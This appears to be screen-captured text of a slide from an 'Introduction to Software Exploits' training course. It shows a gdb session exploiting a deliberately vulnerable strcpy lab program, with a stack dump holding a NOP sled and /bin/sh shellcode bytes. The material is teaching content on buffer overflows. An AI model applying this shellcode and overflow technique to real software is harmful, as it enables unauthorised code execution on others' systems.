 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
0x08048225 <main+27>: add esp,0x8
0x08048228 <main+30>: leave
0x08048229 <main+31>: ret
End of assembler dump.
(gdb) break *main+27
Breakpoint 1 at 0x8048225: file basic_vuln.c, line 6.
(gdb) r `cat payload`
Starting program: /home/student/labs/basic_vuln `cat payload`
Breakpoint 1, 0x08048225 in main () at basic_vuln.c:6
6 strcpy(buf,argv[1]);
(gdb) x/20x $esp
0xbffff510: 0xbffff518 0xbffff745 0x90909090 0x909090
90
0xbffff520: 0x90909090 0x90909090 0xeb909090 0x76895e
1f
0xbffff530: 0x88c03108 0x46890746 0x890bb00c 0x084e8d
f3
0xbffff540: 0xcd0c568d 0x89db3180 0x80cd40d8 0xffffdc
e8
0xbffff550: 0x69622fff 0x68732f6e 0x42424242 0xb7e9bd
00
(gdb)
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg